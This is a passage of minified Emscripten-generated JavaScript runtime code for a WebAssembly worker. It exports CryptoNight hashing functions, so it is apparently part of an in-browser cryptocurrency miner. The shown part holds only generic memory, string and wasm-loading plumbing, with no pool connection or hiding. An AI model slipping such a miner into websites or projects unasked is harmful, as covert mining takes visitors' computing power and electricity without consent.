+(~~tempDouble>>>0))\/4294967296)>>>0:0)],HEAP32[ptr>>2]=tempI64[0],HEAP32[ptr+4>>2]=tempI64[1];break;case\"float\":HEAPF32[ptr>>2]=value;break;case\"double\":HEAPF64[ptr>>3]=value;break;default:abort(\"invalid type for setValue: \"+type)}}Module[\"setValue\"]=setValue;function getValue(ptr,type,noSafe){type=type||\"i8\";if(type.charAt(type.length-1)===\"*\")type=\"i32\";switch(type){case\"i1\":return HEAP8[ptr>>0];case\"i8\":return HEAP8[ptr>>0];case\"i16\":return HEAP16[ptr>>1];case\"i32\":return HEAP32[ptr>>2];case\"i64\":return HEAP32[ptr>>2];case\"float\":return HEAPF32[ptr>>2];case\"double\":return HEAPF64[ptr>>3];default:abort(\"invalid type for setValue: \"+type)}return null}Module[\"getValue\"]=getValue;var ALLOC_NORMAL=0;var ALLOC_STACK=1;var ALLOC_STATIC=2;var ALLOC_DYNAMIC=3;var ALLOC_NONE=4;Module[\"ALLOC_NORMAL\"]=ALLOC_NORMAL;Module[\"ALLOC_STACK\"]=ALLOC_STACK;Module[\"ALLOC_STATIC\"]=ALLOC_STATIC;Module[\"ALLOC_DYNAMIC\"]=ALLOC_DYNAMIC;Module[\"ALLOC_NONE\"]=ALLOC_NONE;function allocate(slab,types,allocator,ptr){var zeroinit,size;if(typeof slab===\"number\"){zeroinit=true;size=slab}else{zeroinit=false;size=slab.length}var singleType=typeof types===\"string\"?types:null;var ret;if(allocator==ALLOC_NONE){ret=ptr}else{ret=[typeof _malloc===\"function\"?_malloc:Runtime.staticAlloc,Runtime.stackAlloc,Runtime.staticAlloc,Runtime.dynamicAlloc][allocator===undefined?ALLOC_STATIC:allocator](Math.max(size,singleType?1:types.length))}if(zeroinit){var ptr=ret,stop;assert((ret&3)==0);stop=ret+(size&~3);for(;ptr<stop;ptr+=4){HEAP32[ptr>>2]=0}stop=ret+size;while(ptr<stop){HEAP8[ptr++>>0]=0}return ret}if(singleType===\"i8\"){if(slab.subarray||slab.slice){HEAPU8.set(slab,ret)}else{HEAPU8.set(new Uint8Array(slab),ret)}return ret}var i=0,type,typeSize,previousType;while(i<size){var curr=slab[i];if(typeof curr===\"function\"){curr=Runtime.getFunctionIndex(curr)}type=singleType||types[i];if(type===0){i++;continue}if(type==\"i64\")type=\"i32\";setValue(ret+i,curr,type);if(previousType!==type){typeSize=Runtime.getNativeTypeSize(type);previousType=type}i+=typeSize}return ret}Module[\"allocate\"]=allocate;function getMemory(size){if(!staticSealed)return Runtime.staticAlloc(size);if(!runtimeInitialized)return Runtime.dynamicAlloc(size);return _malloc(size)}Module[\"getMemory\"]=getMemory;function Pointer_stringify(ptr,length){if(length===0||!ptr)return\"\";var hasUtf=0;var t;var i=0;while(1){t=HEAPU8[ptr+i>>0];hasUtf|=t;if(t==0&&!length)break;i++;if(length&&i==length)break}if(!length)length=i;var ret=\"\";if(hasUtf<128){var MAX_CHUNK=1024;var curr;while(length>0){curr=String.fromCharCode.apply(String,HEAPU8.subarray(ptr,ptr+Math.min(length,MAX_CHUNK)));ret=ret?ret+curr:curr;ptr+=MAX_CHUNK;length-=MAX_CHUNK}return ret}return Module[\"UTF8ToString\"](ptr)}Module[\"Pointer_stringify\"]=Pointer_stringify;function AsciiToString(ptr){var str=\"\";while(1){var ch=HEAP8[ptr++>>0];if(!ch)return str;str+=String.fromCharCode(ch)}}Module[\"AsciiToString\"]=AsciiToString;function stringToAscii(str,outPtr){return writeAsciiToMemory(str,outPtr,false)}Module[\"stringToAscii\"]=stringToAscii;var UTF8Decoder=typeof TextDecoder!==\"undefined\"?new TextDecoder(\"utf8\"):undefined;function UTF8ArrayToString(u8Array,idx){var endPtr=idx;while(u8Array[endPtr])++endPtr;if(endPtr-idx>16&&u8Array.subarray&&UTF8Decoder){return UTF8Decoder.decode(u8Array.subarray(idx,endPtr))}else{var u0,u1,u2,u3,u4,u5;var str=\"\";while(1){u0=u8Array[idx++];if(!u0)return str;if(!(u0&128)){str+=String.fromCharCode(u0);continue}u1=u8Array[idx++]&63;if((u0&224)==192){str+=String.fromCharCode((u0&31)<<6|u1);continue}u2=u8Array[idx++]&63;if((u0&240)==224){u0=(u0&15)<<12|u1<<6|u2}else{u3=u8Array[idx++]&63;if((u0&248)==240){u0=(u0&7)<<18|u1<<12|u2<<6|u3}else{u4=u8Array[idx++]&63;if((u0&252)==248){u0=(u0&3)<<24|u1<<18|u2<<12|u3<<6|u4}else{u5=u8Array[idx++]&63;u0=(u0&1)<<30|u1<<24|u2<<18|u3<<12|u4<<6|u5}}}if(u0<65536){str+=String.fromCharCode(u0)}else{var ch=u0-65536;str+=String.fromCharCode(55296|ch>>10,56320|ch&1023)}}}}Module[\"UTF8ArrayToString\"]=UTF8ArrayToString;function UTF8ToString(ptr){return UTF8ArrayToString(HEAPU8,ptr)}Module[\"UTF8ToString\"]=UTF8ToString;function stringToUTF8Array(str,outU8Array,outIdx,maxBytesToWrite){if(!(maxBytesToWrite>0))return 0;var startIdx=outIdx;var endIdx=outIdx+maxBytesToWrite-1;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){if(outIdx>=endIdx)break;outU8Array[outIdx++]=u}else if(u<=2047){if(outIdx+1>=endIdx)break;outU8Array[outIdx++]=192|u>>6;outU8Array[outIdx++]=128|u&63}else if(u<=65535){if(outIdx+2>=endIdx)break;outU8Array[outIdx++]=224|u>>12;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=2097151){if(outIdx+3>=endIdx)break;outU8Array[outIdx++]=240|u>>18;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else if(u<=67108863){if(outIdx+4>=endIdx)break;outU8Array[outIdx++]=248|u>>24;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}else{if(outIdx+5>=endIdx)break;outU8Array[outIdx++]=252|u>>30;outU8Array[outIdx++]=128|u>>24&63;outU8Array[outIdx++]=128|u>>18&63;outU8Array[outIdx++]=128|u>>12&63;outU8Array[outIdx++]=128|u>>6&63;outU8Array[outIdx++]=128|u&63}}outU8Array[outIdx]=0;return outIdx-startIdx}Module[\"stringToUTF8Array\"]=stringToUTF8Array;function stringToUTF8(str,outPtr,maxBytesToWrite){return stringToUTF8Array(str,HEAPU8,outPtr,maxBytesToWrite)}Module[\"stringToUTF8\"]=stringToUTF8;function lengthBytesUTF8(str){var len=0;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343)u=65536+((u&1023)<<10)|str.charCodeAt(++i)&1023;if(u<=127){++len}else if(u<=2047){len+=2}else if(u<=65535){len+=3}else if(u<=2097151){len+=4}else if(u<=67108863){len+=5}else{len+=6}}return len}Module[\"lengthBytesUTF8\"]=lengthBytesUTF8;var UTF16Decoder=typeof TextDecoder!==\"undefined\"?new TextDecoder(\"utf-16le\"):undefined;function demangle(func){var __cxa_demangle_func=Module[\"___cxa_demangle\"]||Module[\"__cxa_demangle\"];if(__cxa_demangle_func){try{var s=func.substr(1);var len=lengthBytesUTF8(s)+1;var buf=_malloc(len);stringToUTF8(s,buf,len);var status=_malloc(4);var ret=__cxa_demangle_func(buf,0,0,status);if(getValue(status,\"i32\")===0&&ret){return Pointer_stringify(ret)}}catch(e){}finally{if(buf)_free(buf);if(status)_free(status);if(ret)_free(ret)}return func}Runtime.warnOnce(\"warning: build with -s DEMANGLE_SUPPORT=1 to link in libcxxabi demangling\");return func}function demangleAll(text){var regex=\/__Z[\\w\\d_]+\/g;return text.replace(regex,(function(x){var y=demangle(x);return x===y?x:x+\" [\"+y+\"]\"}))}function jsStackTrace(){var err=new Error;if(!err.stack){try{throw new Error(0)}catch(e){err=e}if(!err.stack){return\"(no stack trace available)\"}}return err.stack.toString()}function stackTrace(){var js=jsStackTrace();if(Module[\"extraStackTrace\"])js+=\"\\n\"+Module[\"extraStackTrace\"]();return demangleAll(js)}Module[\"stackTrace\"]=stackTrace;var WASM_PAGE_SIZE=65536;var ASMJS_PAGE_SIZE=16777216;function alignUp(x,multiple){if(x%multiple>0){x+=multiple-x%multiple}return x}var HEAP,buffer,HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAPF64;function updateGlobalBuffer(buf){Module[\"buffer\"]=buffer=buf}function updateGlobalBufferViews(){Module[\"HEAP8\"]=HEAP8=new Int8Array(buffer);Module[\"HEAP16\"]=HEAP16=new Int16Array(buffer);Module[\"HEAP32\"]=HEAP32=new Int32Array(buffer);Module[\"HEAPU8\"]=HEAPU8=new Uint8Array(buffer);Module[\"HEAPU16\"]=HEAPU16=new Uint16Array(buffer);Module[\"HEAPU32\"]=HEAPU32=new Uint32Array(buffer);Module[\"HEAPF32\"]=HEAPF32=new Float32Array(buffer);Module[\"HEAPF64\"]=HEAPF64=new Float64Array(buffer)}var STATIC_BASE,STATICTOP,staticSealed;var STACK_BASE,STACKTOP,STACK_MAX;var DYNAMIC_BASE,DYNAMICTOP_PTR;STATIC_BASE=STATICTOP=STACK_BASE=STACKTOP=STACK_MAX=DYNAMIC_BASE=DYNAMICTOP_PTR=0;staticSealed=false;function abortOnCannotGrowMemory(){abort(\"Cannot enlarge memory arrays. Either (1) compile with -s TOTAL_MEMORY=X with X higher than the current value \"+TOTAL_MEMORY+\", (2) compile with -s ALLOW_MEMORY_GROWTH=1 which allows increasing the size at runtime, or (3) if you want malloc to return NULL (0) instead of this abort, compile with -s ABORTING_MALLOC=0 \")}function enlargeMemory(){abortOnCannotGrowMemory()}var TOTAL_STACK=Module[\"TOTAL_STACK\"]||5242880;var TOTAL_MEMORY=Module[\"TOTAL_MEMORY\"]||16777216;if(TOTAL_MEMORY<TOTAL_STACK)Module.printErr(\"TOTAL_MEMORY should be larger than TOTAL_STACK, was \"+TOTAL_MEMORY+\"! (TOTAL_STACK=\"+TOTAL_STACK+\")\");if(Module[\"buffer\"]){buffer=Module[\"buffer\"]}else{if(typeof WebAssembly===\"object\"&&typeof WebAssembly.Memory===\"function\"){Module[\"wasmMemory\"]=new WebAssembly.Memory({\"initial\":TOTAL_MEMORY\/WASM_PAGE_SIZE,\"maximum\":TOTAL_MEMORY\/WASM_PAGE_SIZE});buffer=Module[\"wasmMemory\"].buffer}else{buffer=new ArrayBuffer(TOTAL_MEMORY)}}updateGlobalBufferViews();function getTotalMemory(){return TOTAL_MEMORY}HEAP32[0]=1668509029;HEAP16[1]=25459;if(HEAPU8[2]!==115||HEAPU8[3]!==99)throw\"Runtime error: expected the system to be little-endian!\";Module[\"HEAP\"]=HEAP;Module[\"buffer\"]=buffer;Module[\"HEAP8\"]=HEAP8;Module[\"HEAP16\"]=HEAP16;Module[\"HEAP32\"]=HEAP32;Module[\"HEAPU8\"]=HEAPU8;Module[\"HEAPU16\"]=HEAPU16;Module[\"HEAPU32\"]=HEAPU32;Module[\"HEAPF32\"]=HEAPF32;Module[\"HEAPF64\"]=HEAPF64;function callRuntimeCallbacks(callbacks){while(callbacks.length>0){var callback=callbacks.shift();if(typeof callback==\"function\"){callback();continue}var func=callback.func;if(typeof func===\"number\"){if(callback.arg===undefined){Module[\"dynCall_v\"](func)}else{Module[\"dynCall_vi\"](func,callback.arg)}}else{func(callback.arg===undefined?null:callback.arg)}}}var __ATPRERUN__=[];var __ATINIT__=[];var __ATMAIN__=[];var __ATEXIT__=[];var __ATPOSTRUN__=[];var runtimeInitialized=false;var runtimeExited=false;function preRun(){if(Module[\"preRun\"]){if(typeof Module[\"preRun\"]==\"function\")Module[\"preRun\"]=[Module[\"preRun\"]];while(Module[\"preRun\"].length){addOnPreRun(Module[\"preRun\"].shift())}}callRuntimeCallbacks(__ATPRERUN__)}function ensureInitRuntime(){if(runtimeInitialized)return;runtimeInitialized=true;callRuntimeCallbacks(__ATINIT__)}function preMain(){callRuntimeCallbacks(__ATMAIN__)}function exitRuntime(){callRuntimeCallbacks(__ATEXIT__);runtimeExited=true}function postRun(){if(Module[\"postRun\"]){if(typeof Module[\"postRun\"]==\"function\")Module[\"postRun\"]=[Module[\"postRun\"]];while(Module[\"postRun\"].length){addOnPostRun(Module[\"postRun\"].shift())}}callRuntimeCallbacks(__ATPOSTRUN__)}function addOnPreRun(cb){__ATPRERUN__.unshift(cb)}Module[\"addOnPreRun\"]=addOnPreRun;function addOnInit(cb){__ATINIT__.unshift(cb)}Module[\"addOnInit\"]=addOnInit;function addOnPreMain(cb){__ATMAIN__.unshift(cb)}Module[\"addOnPreMain\"]=addOnPreMain;function addOnExit(cb){__ATEXIT__.unshift(cb)}Module[\"addOnExit\"]=addOnExit;function addOnPostRun(cb){__ATPOSTRUN__.unshift(cb)}Module[\"addOnPostRun\"]=addOnPostRun;function intArrayFromString(stringy,dontAddNull,length){var len=length>0?length:lengthBytesUTF8(stringy)+1;var u8array=new Array(len);var numBytesWritten=stringToUTF8Array(stringy,u8array,0,u8array.length);if(dontAddNull)u8array.length=numBytesWritten;return u8array}Module[\"intArrayFromString\"]=intArrayFromString;function intArrayToString(array){var ret=[];for(var i=0;i<array.length;i++){var chr=array[i];if(chr>255){chr&=255}ret.push(String.fromCharCode(chr))}return ret.join(\"\")}Module[\"intArrayToString\"]=intArrayToString;function writeStringToMemory(string,buffer,dontAddNull){Runtime.warnOnce(\"writeStringToMemory is deprecated and should not be called! Use stringToUTF8() instead!\");var lastChar,end;if(dontAddNull){end=buffer+lengthBytesUTF8(string);lastChar=HEAP8[end]}stringToUTF8(string,buffer,Infinity);if(dontAddNull)HEAP8[end]=lastChar}Module[\"writeStringToMemory\"]=writeStringToMemory;function writeArrayToMemory(array,buffer){HEAP8.set(array,buffer)}Module[\"writeArrayToMemory\"]=writeArrayToMemory;function writeAsciiToMemory(str,buffer,dontAddNull){for(var i=0;i<str.length;++i){HEAP8[buffer++>>0]=str.charCodeAt(i)}if(!dontAddNull)HEAP8[buffer>>0]=0}Module[\"writeAsciiToMemory\"]=writeAsciiToMemory;if(!Math[\"imul\"]||Math[\"imul\"](4294967295,5)!==-5)Math[\"imul\"]=function imul(a,b){var ah=a>>>16;var al=a&65535;var bh=b>>>16;var bl=b&65535;return al*bl+(ah*bl+al*bh<<16)|0};Math.imul=Math[\"imul\"];if(!Math[\"fround\"]){var froundBuffer=new Float32Array(1);Math[\"fround\"]=(function(x){froundBuffer[0]=x;return froundBuffer[0]})}Math.fround=Math[\"fround\"];if(!Math[\"clz32\"])Math[\"clz32\"]=(function(x){x=x>>>0;for(var i=0;i<32;i++){if(x&1<<31-i)return i}return 32});Math.clz32=Math[\"clz32\"];if(!Math[\"trunc\"])Math[\"trunc\"]=(function(x){return x<0?Math.ceil(x):Math.floor(x)});Math.trunc=Math[\"trunc\"];var Math_abs=Math.abs;var Math_cos=Math.cos;var Math_sin=Math.sin;var Math_tan=Math.tan;var Math_acos=Math.acos;var Math_asin=Math.asin;var Math_atan=Math.atan;var Math_atan2=Math.atan2;var Math_exp=Math.exp;var Math_log=Math.log;var Math_sqrt=Math.sqrt;var Math_ceil=Math.ceil;var Math_floor=Math.floor;var Math_pow=Math.pow;var Math_imul=Math.imul;var Math_fround=Math.fround;var Math_round=Math.round;var Math_min=Math.min;var Math_clz32=Math.clz32;var Math_trunc=Math.trunc;var runDependencies=0;var runDependencyWatcher=null;var dependenciesFulfilled=null;function addRunDependency(id){runDependencies++;if(Module[\"monitorRunDependencies\"]){Module[\"monitorRunDependencies\"](runDependencies)}}Module[\"addRunDependency\"]=addRunDependency;function removeRunDependency(id){runDependencies--;if(Module[\"monitorRunDependencies\"]){Module[\"monitorRunDependencies\"](runDependencies)}if(runDependencies==0){if(runDependencyWatcher!==null){clearInterval(runDependencyWatcher);runDependencyWatcher=null}if(dependenciesFulfilled){var callback=dependenciesFulfilled;dependenciesFulfilled=null;callback()}}}Module[\"removeRunDependency\"]=removeRunDependency;Module[\"preloadedImages\"]={};Module[\"preloadedAudios\"]={};var memoryInitializer=null;function integrateWasmJS(Module){var method=Module[\"wasmJSMethod\"]||\"native-wasm\";Module[\"wasmJSMethod\"]=method;var wasmTextFile=Module[\"wasmTextFile\"]||\"worker.wast\";var wasmBinaryFile=Module[\"wasmBinaryFile\"]||\"worker.wasm\";var asmjsCodeFile=Module[\"asmjsCodeFile\"]||\"worker.temp.asm.js\";if(typeof Module[\"locateFile\"]===\"function\"){wasmTextFile=Module[\"locateFile\"](wasmTextFile);wasmBinaryFile=Module[\"locateFile\"](wasmBinaryFile);asmjsCodeFile=Module[\"locateFile\"](asmjsCodeFile)}var wasmPageSize=64*1024;var asm2wasmImports={\"f64-rem\":(function(x,y){return x%y}),\"f64-to-int\":(function(x){return x|0}),\"i32s-div\":(function(x,y){return(x|0)\/(y|0)|0}),\"i32u-div\":(function(x,y){return(x>>>0)\/(y>>>0)>>>0}),\"i32s-rem\":(function(x,y){return(x|0)%(y|0)|0}),\"i32u-rem\":(function(x,y){return(x>>>0)%(y>>>0)>>>0}),\"debugger\":(function(){debugger})};var info={\"global\":null,\"env\":null,\"asm2wasm\":asm2wasmImports,\"parent\":Module};var exports=null;function lookupImport(mod,base){var lookup=info;if(mod.indexOf(\".\")<0){lookup=(lookup||{})[mod]}else{var parts=mod.split(\".\");lookup=(lookup||{})[parts[0]];lookup=(lookup||{})[parts[1]]}if(base){lookup=(lookup||{})[base]}if(lookup===undefined){abort(\"bad lookupImport to (\"+mod+\").\"+base)}return lookup}function mergeMemory(newBuffer){var oldBuffer=Module[\"buffer\"];if(newBuffer.byteLength<oldBuffer.byteLength){Module[\"printErr\"](\"the new buffer in mergeMemory is smaller than the previous one. in native wasm, we should grow memory here\")}var oldView=new Int8Array(oldBuffer);var newView=new Int8Array(newBuffer);if(!memoryInitializer){oldView.set(newView.subarray(Module[\"STATIC_BASE\"],Module[\"STATIC_BASE\"]+Module[\"STATIC_BUMP\"]),Module[\"STATIC_BASE\"])}newView.set(oldView);updateGlobalBuffer(newBuffer);updateGlobalBufferViews()}var WasmTypes={none:0,i32:1,i64:2,f32:3,f64:4};function fixImports(imports){if(!0)return imports;var ret={};for(var i in imports){var fixed=i;if(fixed[0]==\"_\")fixed=fixed.substr(1);ret[fixed]=imports[i]}return ret}function getBinary(){try{var binary;if(Module[\"wasmBinary\"]){binary=Module[\"wasmBinary\"];binary=new Uint8Array(binary)}else if(Module[\"readBinary\"]){binary=Module[\"readBinary\"](wasmBinaryFile)}else{throw\"on the web, we need the wasm binary to be preloaded and set on Module['wasmBinary']. emcc.py will do that for you when generating HTML (but not JS)\"}return binary}catch(err){abort(err)}}function getBinaryPromise(){if(!Module[\"wasmBinary\"]&&typeof fetch===\"function\"){return fetch(wasmBinaryFile,{credentials:\"same-origin\"}).then((function(response){if(!response[\"ok\"]){throw\"failed to load wasm binary file at '\"+wasmBinaryFile+\"'\"}return response[\"arrayBuffer\"]()}))}return new Promise((function(resolve,reject){resolve(getBinary())}))}function doNativeWasm(global,env,providedBuffer){if(typeof WebAssembly!==\"object\"){Module[\"printErr\"](\"no native wasm support detected\");return false}if(!(Module[\"wasmMemory\"]instanceof WebAssembly.Memory)){Module[\"printErr\"](\"no native wasm Memory in use\");return false}env[\"memory\"]=Module[\"wasmMemory\"];info[\"global\"]={\"NaN\":NaN,\"Infinity\":Infinity};info[\"global.Math\"]=global.Math;info[\"env\"]=env;function receiveInstance(instance){exports=instance.exports;if(exports.memory)mergeMemory(exports.memory);Module[\"asm\"]=exports;Module[\"usingWasm\"]=true;removeRunDependency(\"wasm-instantiate\")}addRunDependency(\"wasm-instantiate\");if(Module[\"instantiateWasm\"]){try{return Module[\"instantiateWasm\"](info,receiveInstance)}catch(e){Module[\"printErr\"](\"Module.instantiateWasm callback failed with error: \"+e);return false}}getBinaryPromise().then((function(binary){return WebAssembly.instantiate(binary,info)})).then((function(output){receiveInstance(output[\"instance\"])})).catch((function(reason){Module[\"printErr\"](\"failed to asynchronously prepare wasm: \"+reason);abort(reason)}));return{}}Module[\"asmPreload\"]=Module[\"asm\"];var asmjsReallocBuffer=Module[\"reallocBuffer\"];var wasmReallocBuffer=(function(size){var PAGE_MULTIPLE=Module[\"usingWasm\"]?WASM_PAGE_SIZE:ASMJS_PAGE_SIZE;size=alignUp(size,PAGE_MULTIPLE);var old=Module[\"buffer\"];var oldSize=old.byteLength;if(Module[\"usingWasm\"]){try{var result=Module[\"wasmMemory\"].grow((size-oldSize)\/wasmPageSize);if(result!==(-1|0)){return Module[\"buffer\"]=Module[\"wasmMemory\"].buffer}else{return null}}catch(e){return null}}else{exports[\"__growWasmMemory\"]((size-oldSize)\/wasmPageSize);return Module[\"buffer\"]!==old?Module[\"buffer\"]:null}});Module[\"reallocBuffer\"]=(function(size){if(finalMethod===\"asmjs\"){return asmjsReallocBuffer(size)}else{return wasmReallocBuffer(size)}});var finalMethod=\"\";Module[\"asm\"]=(function(global,env,providedBuffer){global=fixImports(global);env=fixImports(env);if(!env[\"table\"]){var TABLE_SIZE=Module[\"wasmTableSize\"];if(TABLE_SIZE===undefined)TABLE_SIZE=1024;var MAX_TABLE_SIZE=Module[\"wasmMaxTableSize\"];if(typeof WebAssembly===\"object\"&&typeof WebAssembly.Table===\"function\"){if(MAX_TABLE_SIZE!==undefined){env[\"table\"]=new WebAssembly.Table({\"initial\":TABLE_SIZE,\"maximum\":MAX_TABLE_SIZE,\"element\":\"anyfunc\"})}else{env[\"table\"]=new WebAssembly.Table({\"initial\":TABLE_SIZE,element:\"anyfunc\"})}}else{env[\"table\"]=new Array(TABLE_SIZE)}Module[\"wasmTable\"]=env[\"table\"]}if(!env[\"memoryBase\"]){env[\"memoryBase\"]=Module[\"STATIC_BASE\"]}if(!env[\"tableBase\"]){env[\"tableBase\"]=0}var exports;exports=doNativeWasm(global,env,providedBuffer);return exports});var methodHandler=Module[\"asm\"]}integrateWasmJS(Module);var ASM_CONSTS=[];STATIC_BASE=Runtime.GLOBAL_BASE;STATICTOP=STATIC_BASE+10544;__ATINIT__.push();memoryInitializer=Module[\"wasmJSMethod\"].indexOf(\"asmjs\")>=0||Module[\"wasmJSMethod\"].indexOf(\"interpret-asm2wasm\")>=0?\"worker.js.mem\":null;var STATIC_BUMP=10544;Module[\"STATIC_BASE\"]=STATIC_BASE;Module[\"STATIC_BUMP\"]=STATIC_BUMP;var tempDoublePtr=STATICTOP;STATICTOP+=16;function ___setErrNo(value){if(Module[\"___errno_location\"])HEAP32[Module[\"___errno_location\"]()>>2]=value;return value}function _emscripten_memcpy_big(dest,src,num){HEAPU8.set(HEAPU8.subarray(src,src+num),dest);return dest}var PROCINFO={ppid:1,pid:42,sid:42,pgid:42};var SYSCALLS={varargs:0,get:(function(varargs){SYSCALLS.varargs+=4;var ret=HEAP32[SYSCALLS.varargs-4>>2];return ret}),getStr:(function(){var ret=Pointer_stringify(SYSCALLS.get());return ret}),get64:(function(){var low=SYSCALLS.get(),high=SYSCALLS.get();if(low>=0)assert(high===0);else assert(high===-1);return low}),getZero:(function(){assert(SYSCALLS.get()===0)})};function ___syscall20(which,varargs){SYSCALLS.varargs=varargs;try{return PROCINFO.pid}catch(e){if(typeof FS===\"undefined\"||!(e instanceof FS.ErrnoError))abort(e);return-e.errno}}var ___tm_current=STATICTOP;STATICTOP+=48;var ___tm_timezone=allocate(intArrayFromString(\"GMT\"),\"i8\",ALLOC_STATIC);function _gmtime_r(time,tmPtr){var date=new Date(HEAP32[time>>2]*1e3);HEAP32[tmPtr>>2]=date.getUTCSeconds();HEAP32[tmPtr+4>>2]=date.getUTCMinutes();HEAP32[tmPtr+8>>2]=date.getUTCHours();HEAP32[tmPtr+12>>2]=date.getUTCDate();HEAP32[tmPtr+16>>2]=date.getUTCMonth();HEAP32[tmPtr+20>>2]=date.getUTCFullYear()-1900;HEAP32[tmPtr+24>>2]=date.getUTCDay();HEAP32[tmPtr+36>>2]=0;HEAP32[tmPtr+32>>2]=0;var start=Date.UTC(date.getUTCFullYear(),0,1,0,0,0,0);var yday=(date.getTime()-start)\/(1e3*60*60*24)|0;HEAP32[tmPtr+28>>2]=yday;HEAP32[tmPtr+40>>2]=___tm_timezone;return tmPtr}function _gmtime(time){return _gmtime_r(time,___tm_current)}function _ftime(p){var millis=Date.now();HEAP32[p>>2]=millis\/1e3|0;HEAP16[p+4>>1]=millis%1e3;HEAP16[p+6>>1]=0;HEAP16[p+8>>1]=0;return 0}DYNAMICTOP_PTR=allocate(1,\"i32\",ALLOC_STATIC);STACK_BASE=STACKTOP=Runtime.alignMemory(STATICTOP);STACK_MAX=STACK_BASE+TOTAL_STACK;DYNAMIC_BASE=Runtime.alignMemory(STACK_MAX);HEAP32[DYNAMICTOP_PTR>>2]=DYNAMIC_BASE;staticSealed=true;Module[\"wasmTableSize\"]=8;Module[\"wasmMaxTableSize\"]=8;function invoke_viii(index,a1,a2,a3){try{Module[\"dynCall_viii\"](index,a1,a2,a3)}catch(e){if(typeof e!==\"number\"&&e!==\"longjmp\")throw e;Module[\"setThrew\"](1,0)}}Module.asmGlobalArg={\"Math\":Math,\"Int8Array\":Int8Array,\"Int16Array\":Int16Array,\"Int32Array\":Int32Array,\"Uint8Array\":Uint8Array,\"Uint16Array\":Uint16Array,\"Uint32Array\":Uint32Array,\"Float32Array\":Float32Array,\"Float64Array\":Float64Array,\"NaN\":NaN,\"Infinity\":Infinity};Module.asmLibraryArg={\"abort\":abort,\"assert\":assert,\"enlargeMemory\":enlargeMemory,\"getTotalMemory\":getTotalMemory,\"abortOnCannotGrowMemory\":abortOnCannotGrowMemory,\"invoke_viii\":invoke_viii,\"_gmtime_r\":_gmtime_r,\"_gmtime\":_gmtime,\"___setErrNo\":___setErrNo,\"_emscripten_memcpy_big\":_emscripten_memcpy_big,\"___syscall20\":___syscall20,\"_ftime\":_ftime,\"DYNAMICTOP_PTR\":DYNAMICTOP_PTR,\"tempDoublePtr\":tempDoublePtr,\"ABORT\":ABORT,\"STACKTOP\":STACKTOP,\"STACK_MAX\":STACK_MAX};var asm=Module[\"asm\"](Module.asmGlobalArg,Module.asmLibraryArg,buffer);Module[\"asm\"]=asm;var _cryptonight_hash=Module[\"_cryptonight_hash\"]=(function(){return Module[\"asm\"][\"_cryptonight_hash\"].apply(null,arguments)});var getTempRet0=Module[\"getTempRet0\"]=(function(){return Module[\"asm\"][\"getTempRet0\"].apply(null,arguments)});var _free=Module[\"_free\"]=(function(){return Module[\"asm\"][\"_free\"].apply(null,arguments)});var runPostSets=Module[\"runPostSets\"]=(function(){return Module[\"asm\"][\"runPostSets\"].apply(null,arguments)});var setTempRet0=Module[\"setTempRet0\"]=(function(){return Module[\"asm\"][\"setTempRet0\"].apply(null,arguments)});var establishStackSpace=Module[\"establishStackSpace\"]=(function(){return Module[\"asm\"][\"establishStackSpace\"].apply(null,arguments)});var _memmove=Module[\"_memmove\"]=(function(){return Module[\"asm\"][\"_memmove\"].apply(null,arguments)});var _memset=Module[\"_memset\"]=(function(){return Module[\"asm\"][\"_memset\"].apply(null,arguments)});var _malloc=Module[\"_malloc\"]=(function(){return Module[\"asm\"][\"_malloc\"].apply(null,arguments)});var _cryptonight_create=Module[\"_cryptonight_create\"]=(function(){return Module[\"asm\"][\"_cryptonight_create\"].apply(null,arguments)});var _memcpy=Module[\"_memcpy\"]=(function(){return Module[\"asm\"][\"_memcpy\"].apply(null,arguments)});var _emscripten_get_global_libc=Module[\"_emscripten_get_global_libc\"]=(function(){return Module[\"asm\"][\"_emscripten_get_global_libc\"].apply(null,arguments)});var stackAlloc=Module[\"stackAlloc\"]=(function(){return Module[\"asm\"][\"stackAlloc\"].apply(null,arguments)});var setThrew=Module[\"setThrew\"]=(function(){return Module[\"asm\"][\"setThrew\"].apply(null,arguments)});var _sbrk=Module[\"_sbrk\"]=(function(){return Module[\"asm\"][\"_sbrk\"].apply(null,arguments)});var stackRestore=Module[\"stackRestore\"]=(function(){return Module[\"asm\"][\"stackRestore\"].apply(null,arguments)});var _cryptonight_destroy=Module[\"_cryptonight_destroy\"]=(function(){return Module[\"asm\"][\"_cryptonight_destroy\"].apply(null,arguments)});var stackSave=Module[\"stackSave\"]=(function(){return Module[\"asm\"][\"stackSave\"].apply(null,arguments)});var dynCall_viii=Module[\"dynCall_viii\"]=(function(){return Module[\"asm\"][\"dynCall_viii\"].apply(null,arguments)});Runtime.stackAlloc=Module[\"stackAlloc\"];Runtime.stackSave=Module[\"stackSave\"];Runtime.stackRestore=Module[\"stackRestore\"];Runtime.establishStackSpace=Module[\"establishStackSpace\"];Runtime.setTempRet0=Module[\"setTempRet0\"];Runtime.getTempRet0=Module[\"getTempRet0\"];Module[\"asm\"]=asm;if(memoryInitializer){if(typeof Module[\"locateFile\"]===\"function\"){memoryInitializer=Module[\"locateFile\"](memoryInitializer)}else if(Module[\"memoryInitializerPrefixURL\"]){memoryInitializer=Module[\"memoryInitializerPrefixURL\"]+memoryInitializer}if(ENVIRONMENT_IS_NODE||ENVIRONMENT_IS_SHELL){var data=Module[\"readBinary\"](memoryInitializer);HEAPU8.set(data,Runtime.GLOBAL_BASE)}else{addRunDependency(\"memory initializer\");var applyMemoryInitializer=(function(data){if(data.byteLength)data=new Uint8Array(data);HEAPU8.set(data,Runtime.GLOBAL_BASE);if(Module[\"memoryInitializerRequest\"])delete Module[\"memoryInitializerRequest\"].response;removeRunDependency(\"memory initializer\")});function doBrowserLoad(){Module[\"readAsync\"](memoryInitializer,applyMemoryInitializer,(function(){throw\"could not load memory initializer \"+memoryInitializer}))}if(Module[\"memoryInitializerRequest\"]){function useRequest(){var 